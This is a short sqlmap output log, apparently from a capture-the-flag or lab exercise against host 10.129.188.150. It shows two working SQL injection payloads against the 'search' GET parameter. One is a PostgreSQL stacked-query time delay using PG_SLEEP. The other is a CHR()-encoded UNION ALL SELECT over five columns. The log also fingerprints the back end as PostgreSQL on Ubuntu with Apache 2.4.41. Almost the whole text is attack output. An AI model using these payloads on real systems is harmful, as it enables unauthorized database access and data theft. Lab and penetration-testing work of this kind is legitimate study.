 ---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=test';SELECT PG_SLEEP(5)--

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: search=test' UNION ALL SELECT NULL,NULL,NULL,(CHR(113)||CHR(113)||CHR(106)||CHR(98)||CHR(113))||(CHR(105)||CHR(102)||CHR(83)||CHR(115)||CHR(86)||
CHR(73)||CHR(87)||CHR(77)||CHR(99)||CHR(98)||CHR(68)||CHR(119)||CHR(70)||CHR(110)||CHR(71)||CHR(69)||CHR(77)||CHR(83)||CHR(82)||CHR(71)||CHR(117)||CHR(115)||C
HR(68)||CHR(114)||CHR(112)||CHR(85)||CHR(107)||CHR(107)||CHR(73)||CHR(121)||CHR(104)||CHR(76)||CHR(83)||CHR(90)||CHR(70)||CHR(68)||CHR(74)||CHR(112)||CHR(76)|
|CHR(81))||(CHR(113)||CHR(98)||CHR(120)||CHR(107)||CHR(113)),NULL-- QpOe
---
[11:08:06] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[11:08:08] [INFO] fetched data logged to text files under '/home/sirius/.local/share/sqlmap/output/10.129.188.150'